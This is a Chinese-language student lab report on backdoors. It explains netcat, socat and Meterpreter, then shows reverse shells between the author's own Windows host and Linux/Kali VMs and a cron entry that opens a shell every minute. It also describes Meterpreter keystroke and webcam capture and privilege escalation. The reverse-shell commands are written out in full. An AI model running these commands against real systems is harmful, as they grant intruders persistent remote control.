92

社区成员

发帖

发帖 与我相关

与我相关 我的任务

我的任务 分享

分享后门,即指绕过正常的认证流程和安全控制,直接访问系统或程序的通道。它允许攻击者获取对系统或程序的未授权访问。后门可以存在于多种环境中,如应用程序、操作系统、编译器等,其中应用程序中的后门尤为常见。

Netcat:

功能:进行基本的TCP、UDP数据收发工作,常用于扫描。

特点:与其他工具结合可开发出多种网络攻击手段,被誉为网络攻击中的“瑞士军刀”。

应用:可用来创建后门。

Socat:

功能:在两个数据流之间建立通道,支持多种协议和链接方式。

特点:作为Netcat的加强版,提供了更多的功能和灵活性。

应用:同样可用来获取主机操作Shell。

Meterpreter:

功能:用于生成后门程序的工具。

特点:包含后门的基本和扩展功能,可按需组合形成所需的可执行文件。

应用:生成后门文件,进行远程控制和数据窃取。

使用Netcat获取Shell并设置cron任务:

通过Netcat建立与主机的连接,获取主机的操作Shell。

利用cron(Linux下的任务调度工具)设置定时任务,执行自定义的操作。



使用Socat获取Shell及任务计划启动:

借助Socat的功能,建立与主机的数据流通道,获取操作Shell。

利用任务计划(如Windows的任务计划程序)来启动和执行特定的任务。



使用Meterpreter生成并执行后门:

利用Meterpreter工具生成可执行的后门文件。

通过ncat或socat将后门文件传送到目标主机并执行,从而获取主机的Shell。

使用Meterpreter进行数据窃取和提权:



利用Meterpreter的后门功能,获取目标主机的音频、摄像头数据、击键记录等敏感信息。

尝试进行提权操作,以获取更高的系统权限。

使用MSF生成Shellcode并注入:

利用Metasploit Framework(MSF)生成Shellcode。

将生成的Shellcode注入到实践中的pwn1程序中,实现反弹连接Shell的功能,即目标主机主动连接攻击者的机器,从而获取Shell。



主机IP地址:192.168.1.109



kali的ip地址:192.168.71.137



Linux系统自带natcat和socat,但是Windows主机没有natcat没有socat,因此在实验开始之前,先根据老师所提供的实验链https://img-community.csdnimg.cn/images/532b8e1ae3a94be9a8b28182e6016dea.png "#left")

接,下载socat的相关安装包并安装解压到本机电脑上



在Windows主机中使用ncat.exe -l -p 2311监听本机的2311端口

在虚拟机中使用命令行nc 192.168.56.1 2311 -e /bin/sh,采用反弹式连接,连接到Windows主机上。(192.168.56.1为Windows本机ip)

此时处于监听状态的Windows主机成功获取到了Linux虚拟机的Shell,可以输入命令行查看相关的信息





在kali虚拟机中使用nc -l -p 2311监听虚拟机的2311端口

在Windows主机中使用命令行ncat.exe -e cmd 192.168.159.143 2311反弹式连接到kali虚拟机上

成功获取到了kali的Shell



在虚拟机上用命令号crontab -e编辑一条定时任务

crontab命令

crontab命令常见于Unix和类Unix的操作系统之中,用于设置周期性被执行的指令。通过crontab命令,我们可以在固定的间隔时间执行指定的系统指令或shellscript脚本。时间间隔的单位可以是分钟、小时、日、月、周及以上的任意组合。

用户所建立的crontab文件中,每一行都代表一项任务,每行的每个字段代表一项设置,它的格式共分为六个字段,前五段是时间设定段,第六段是要执行的命令段。

打开后,输入* * * * * /bin/netcat 192.168.1.109 2326 -e /bin/sh



在Windows本机端口使用命令行ncat.exe -l -p 2326打开2326端口进行监听,成功获取虚拟机的Shell

在Windows主机中按Win+R,再输入compmgmt.msc打开计算机管理器



在系统工具中的任务计划程序中创建任务,命名为20212326lqk



